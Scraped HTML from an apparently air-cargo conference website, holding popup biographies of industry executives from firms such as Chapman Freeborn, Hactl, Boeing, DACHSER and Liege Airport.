					<h4 class="et_pb_module_header">Russi Batliwala</h4>
					<p class="et_pb_member_position">Chief Executive Officer, Chapman Freeborn Group</p>
					<div><p>&nbsp;</p>
<p>Russi comes from an aviation family and worked for a number of commercial airlines before joining aircraft charter specialist Chapman Freeborn in 1987. </p>
<p>He took over the management of Chapman Freeborn Germany in 1990, followed by the group’s worldwide cargo product in 2000. During his 30 years with the company he has been involved in setting up a number of key global charter operations including subsidiary businesses in Africa, Asia, Australia, Europe, and North America.</p>
<p>Since his appointment as CEO of the Chapman Freeborn Group in 2009, Russi has been instrumental in developing a vision and strategy for the company’s global expansion.</p>
<p>In addition to the group’s core aircraft chartering activities, Russi has overseen the strengthening of the company’s portfolio of subsidiary businesses which include hand-carry specialist Chapman Freeborn OBC, animal transport company Intradco Global, and flight operations provider Wings 24.</p>
<p>The group was further enhanced in 2017 with the acquisition of a majority shareholding in Magma Aviation – a specialist air cargo company operationally managing B747-400F aircraft.</p>
<p>He currently serves on the TIACA board of directors and remains passionate about the air cargo sector after more than three decades in the industry.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1541" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1541,&quot;slug&quot;:&quot;wilson-kwong&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1541" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_31 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_31">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_31 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Wilson Kwong</h4>
					<p class="et_pb_member_position">Chief Executive, Hong Kong Air Cargo Terminals Limited (Hactl)</p>
					<div><p>&nbsp;</p>
<p>Wilson Kwong joined Hactl – the largest independent cargo handler at the world’s number one cargo hub &#8211; as its Chief Executive in February 2018.</p>
<p>During his preceding 20 year career with companies in the Jardine Matheson Group, Wilson spent 7 years with Jardine Aviation Services Group, involved in passenger and ramp handling activities.</p>
<p>Wilson has stepped up Hactl’s strong focus on digitisation, innovation, compliance and sustainability. Recent initiatives under his management have included revolutionary digital cargo-locating and ramp efficiency systems, accreditation under CEIV Pharma, and the opening of a giant roof-top solar farm at SuperTerminal1.</p>
<p>In addition to charity work, Wilson is a Vice Chairman of the Employers’ Federation of Hong Kong, a Vice Chairman of the Environment and Sustainability Committee of the Hong Kong General Chamber of Commerce; as well as a Member of the Energy Advisory Committee and a Member of the Advisory Committee on Agriculture and Fisheries of the HKSAR Government</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1531" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1531,&quot;slug&quot;:&quot;tom-crabtree&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1531" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_32 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_32">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_32 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Tom Crabtree</h4>
					<p class="et_pb_member_position">Regional Director, Airline Market Analysis, Marketing &amp; Business Development, Boeing Commercial Airplanes</p>
					<div><p>&nbsp;</p>
<p>Thomas Crabtree is regional director – Airline Market Analysis for Boeing Commercial Airplanes in Seattle, a position he has held for over two decades. As regional director, Tom currently researches air cargo industry issues, with specific responsibility for serving airlines in the Middle East, India, Southeast Asia and the Commonwealth of Independent States (CIS). He is the primary author and chief editor of the Boeing World Air Cargo Forecast.</p>
<p>The forecast is published in even-numbered years and is considered a leading information resource for the industry. Tom’s expertise on commercial air cargo trends and military airlift has played a key role in Boeing product strategy and product-development efforts.</p>
<p>Tom has been with the Boeing Company since 1991. While with Boeing, he has held positions in Sales Support Engineering, Flight Operations Engineering and Marketing. While in the Marketing organization at Boeing, he also has worked in Product Analysis and Airline Economics.</p>
<p>As an economic analyst, Tom built aircraft operating cost models for start-up carriers based in the CIS, VIP aircraft operators and all-cargo carriers.</p>
<p>Tom holds a bachelor of science in aerospace engineering and an MBA from the University of Kansas, and he received a certificate in Russian technical language translation from Novosibirsk State University.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1508" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1508,&quot;slug&quot;:&quot;keku-bomi-gazder&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1508" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_33 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_33">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_33 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Keku Bomi Gazder</h4>
					<p class="et_pb_member_position">CEO- AAI Cargo Logistics and Allied Services Company Limited (AAICLAS)</p>
					<div><p>&nbsp;</p>
<p>Keku Bomi Gazder, CEO, AAI Cargo Logistics &amp;amp; Allied Services has had a distinguished career of nearly three decades in the aviation sector in the Middle East and India, handling senior positions in leading companies like Air France-KLM Cargo, Martinair Cargo, Saudi Arabian Airlines, etc. Since June 2017, he is associated with AAI Cargo Logistics and Allied Services, a 100% subsidiary of Airports Authority of India under the Ministry of Civil Aviation. He looks after cargo and logistics activities at over 90 AAI airports, identifying business opportunities across various verticals of the company for future growth and formulating business strategies to be ahead of the competition in the cargo industry.</p>
<p>Recently, AAI Cargo Logistics and Allied Services commenced the handling of In-line Hold Baggage Screening System at AAI managed airports. He works in close association with the Ministry of Civil Aviation in his capacity for various projects.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1419" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1419,&quot;slug&quot;:&quot;niranjan-navaratnarajah&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1419" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_34 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_34">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_34 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Niranjan Navaratnarajah</h4>
					<p class="et_pb_member_position">Cargo Industry Director for Unisys Asia Pacific</p>
					<div><p>&nbsp;</p>
<p>Niranjan Navaratnarajah has 36 years of experience in Logistics including hands on roles in sales and marketing, operations, strategy, planning and management and as a thought leader in providing consulting for clients on innovation and guiding clients to a design and implement facilities and processes of the future. His experience spans working with airlines such as Sri Lankan airlines, Japan Airlines and Emirates Airlines and he possesses extensive global knowledge of air transport and its contribution to the economy. Niranjan was the business owner who managed the development and implementation of a new generation cargo system at Emirates. He chaired the Efreight and e-customs action group in Dubai and provided leadership and direction to adapting eFreight in Dubai as well as driving Emirates to be global leader in Efreight.</p>
<p>In collaboration with customers, Niranjan contributes to the development of new solutions for the clients in warehousing, logistics, simplification of processes, expanding order taking channels, mobility, analytics as well addressing business issues and future needs. He also provides the Unisys clients industry knowledge and guidance on innovation to drive new trends and efficiencies.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1449" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1449,&quot;slug&quot;:&quot;emir-pineda&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1449" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_35 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_35">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_35 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Emir Pineda</h4>
					<p class="et_pb_member_position">Manager, Aviation Trade &#038; Logistics, Marketing Division,Miami-Dade Aviation Department</p>
					<div><p>&nbsp;</p>
<p>Emir Pineda is the Manager Aviation Trade &amp; Logistics for the Marketing Division of the Miami-Dade Aviation Department, which operates Miami International Airport (MIA). His duties include marketing/promotion, business development, technology/innovation, e-Commerce facilitation, trade &amp; logistics, infrastructure expansion and air service development.</p>
<p>Emir’s career began at Miami International Airport in 1988 as an intern, later being promoted to the position of Marketing Specialist. He recently re-joined the Miami Dade Aviation Department in September 2015, after more than 20 years working in the public and private sector.</p>
<p>Emirhas enjoyed a long and diverse career path which includes; Director of Cargo Trade Development at DFW International Airport, later as a Consultant at Leigh Fisher Associates, and then as Director of Marketing and Business Development for Air France/KLM Martinair Cargo where he also served on the Board of Directors of Tampa Cargo, a Colombian cargo carrier.  Before returning to MIA, Emir was the Commercial Route Development Manager for Cargolux, responsible for sales and operations throughout Latin America.</p>
<p>Emir is Chairman of the Florida Chamber of Commerce Trade &amp; Logistics Institute. He serves on the Board of Directors of The International Air Cargo Association (TIACA), heads the MIA e-Commerce task force, is active on several committees of the Florida Customs Brokers &amp; Forwarders Association, represents the airport on the Steering Committee of the World Trade Center and is a member of the Beacon Council’s Trade &amp; Logistics Sub-committee. He is also active in the Florida Blockchain Foundation.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1391" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1391,&quot;slug&quot;:&quot;edoardo-podesta&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1391" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_36 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_36">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_36 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Edoardo Podestá</h4>
					<p class="et_pb_member_position">Chief Operations Officer, Air &#038; Sea Logistics, DACHSER Group</p>
					<div>&nbsp;<br />
Edoardo Podestá, originally from Chiavari, Italy, is the COO Air &#038; Sea Logistics of DACHSER Group since October 2019. He is responsible for the company’s global air and sea freight business which consists of 170 offices worldwide with more than 4,700 staff and a total revenue of close to 1.2 billion Euro. To achieve the DACHSER mission of becoming the world’s most integrated logistics provider, he takes the responsibility to expand Air &#038; Sea Logistics network and further integrate it with DACHSER Road Logistics business.
<p>Podestá is at the same time directly managing the Asia Pacific region. He has been Managing Director Air &#038; Sea Logistics Asia Pacific since 2014. The region has more than 1,800 employees in 49 locations including Bangladesh, China, Hong Kong, India, Indonesia, Korea, Malaysia, Singapore, Taiwan, Thailand and Vietnam.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1405" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1405,&quot;slug&quot;:&quot;kaushal-khakhar&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1405" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_37 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_37">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_37 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Kaushal Khakhar</h4>
					<p class="et_pb_member_position">CEO, Kay Bee Exports</p>
					<div>Kaushal Khakhar is the CEO of Kay Bee Exports, India’s largest air-freight exporter of fresh fruits and vegetables. He is a CA and MBA and has worked with PwC and Unilever before entering the family business. In a short span of 15 years, he has taken Kay Bee to market and product leadership position. Kaushal has transformed Kay Bee’s business model into a vertically integrated one. Kay Bee today has its own farming operations, tightly controlled contract farming, self-manufacture of organic pesticides, fleet of more than 50 vehicles, in-house freight forwarding (IATA accredited), self-customs clearance and a distribution company in UK. With revenues touching Rs.150 crores, it is a 2-star government recognized export house. Kay Bee holds stock of all major airlines from Mumbai and forwards roughly 7,000 tonesof its captive freight through them. It is also amongst the very few CRISIL rated companies in the industry and has achieved the highest credit rating for several consecutive years. Kay Bee has been the first and the largest to ship both mangoes and pomegranates to USA from India. Kaushal’s focus on innovation and infrastructure has catapulted Kay Bee to a known brand in the international markets.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-1385" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:1385,&quot;slug&quot;:&quot;steven-verhasselt&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1385" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_38 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_38">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_38 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Steven Verhasselt</h4>
					<p class="et_pb_member_position">Vice President, Commercial, Liege Airport</p>
					<div>&nbsp;<br />
Steven Verhasselt joined Liege Airport, Belgium’s leading cargo airport, as Cargo Development Manager, Asia in 2006. Today, Steven works as Vice President, Commercial and Strategy, responsible for global business development of cargo, passengers and in charge of LGG Airport Consulting. Steven is based in Asia.
<p>Steven entered the aviation world in 2001 running a project to start up a cargo airline based in Brussels. The project led him to the Middle East and Asia. In 2003, when working on a project in Hong Kong, he decided to stay there and start his own company consulting for airports, airlines and aviation related companies willing to develop business in Asia.</p>
<p>Steven graduated from Ehsal Business School in Brussels with a Master’s Degree in Business Administration. He started working for the Regional Development Agency, focused on assisting startup companies with business plans, seed and venture capital. One of the projects he was assigned led him into cargo aviation.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
